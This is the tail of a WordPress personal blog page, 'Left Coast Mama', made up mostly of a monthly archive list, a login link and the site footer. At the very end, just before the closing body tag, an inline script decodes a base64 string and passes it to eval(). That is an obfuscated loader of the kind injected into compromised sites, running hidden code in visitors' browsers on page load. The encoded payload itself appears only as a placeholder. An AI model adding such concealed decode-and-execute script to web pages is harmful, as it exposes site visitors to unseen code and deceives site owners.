	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/' aria-current="page">May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        </body>
</html>
